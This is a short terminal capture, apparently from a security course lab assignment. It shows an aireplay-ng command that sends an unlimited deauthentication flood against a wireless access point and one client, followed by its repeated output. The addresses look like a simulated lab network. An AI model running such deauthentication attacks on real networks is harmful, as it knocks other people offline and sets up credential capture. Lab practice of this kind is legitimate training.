 (root㉿prosec)-[/home/prorat/hacks/csa/week9/assign1]
# aireplay-ng --deauth 0 -a 02:00:00:00:03:00 -c 02:00:00:00:02:00 wlan0mon
15:50:09 Waiting for beacon frame (BSSID: 02:00:00:00:03:00) on channel 6
15:50:10 Sending 64 directed DeAuth (code 7). STMAC: [02:00:00:00:02:00] [ 0| 0 ACKs]
15:50:10 Sending 64 directed DeAuth (code 7). STMAC: [02:00:00:00:02:00] [ 0| 0 ACKs]
15:50:11 Sending 64 directed DeAuth (code 7). STMAC: [02:00:00:00:02:00] [ 0| 0 ACKs]
15:50:11 Sending 64 directed DeAuth (code 7). STMAC: [02:00:00:00:02:00] [ 0| 0 ACKs]
15:50:12 Sending 64 directed DeAuth (code 7). STMAC: [02:00:00:00:02:00] [ 0| 0 ACKs]
15:50:12 Sending 64 directed DeAuth (code 7). STMAC: [02:00:00:00:02:00] [ 0| 0 ACKs]
15:50:13 Sending 64 directed DeAuth (code 7). STMAC: [02:00:00:00:02:00] [ 0| 0 ACKs]
15:50:14 Sending 64 directed DeAuth (code 7). STMAC: [02:00:00:00:02:00] [ 0| 0 ACKs]
15:50:14 Sending 64 directed DeAuth (code 7). STMAC: [02:00:00:00:02:00] [ 0| 0 ACKs]
15:50:15 Sending 64 directed DeAuth (code 7). STMAC: [02:00:00:00:02:00] [ 0| 0 ACKs]
15:50:15 Sending 64 directed DeAuth (code 7). STMAC: [02:00:00:00:02:00] [ 0| 0 ACKs]
15:50:16 Sending 64 directed DeAuth (code 7). STMAC: [02:00:00:00:02:00] [ 0| 0 ACKs]
15:50:16 Sending 64 directed DeAuth (code 7). STMAC: [02:00:00:00:02:00] [ 0| 0 ACKs]
15:50:17 Sending 64 directed DeAuth (code 7). STMAC: [02:00:00:00:02:00] [ 0| 0 ACKs]
15:50:17 Sending 64 directed DeAuth (code 7). STMAC: [02:00:00:00:02:00] [ 0| 0 ACKs]
15:50:18 Sending 64 directed DeAuth (code 7). STMAC: [02:00:00:00:02:00] [ 0| 0 ACKs]
15:50:19 Sending 64 directed DeAuth (code 7). STMAC: [02:00:00:00:02:00] [ 0| 0 ACKs]
15:50:19 Sending 64 directed DeAuth (code 7). STMAC: [02:00:00:00:02:00] [ 0| 0 ACKs]
15:50:20 Sending 64 directed DeAuth (code 7). STMAC: [02:00:00:00:02:00] [ 0| 0 ACKs]
15:50:20 Sending 64 directed DeAuth (code 7). STMAC: [02:00:00:00:02:00] [ 0| 0 ACKs]
15:50:21 Sending 64 directed DeAuth (code 7). STMAC: [02:00:00:00:02:00] [ 0| 0 ACKs]
15:50:21 Sending 64 directed DeAuth (code 7). STMAC: [02:00:00:00:02:00] [ 0| 0 ACKs]
15:50:22 Sending 64 directed DeAuth (code 7). STMAC: [02:00:00:00:02:00] [ 0| 0 ACKs]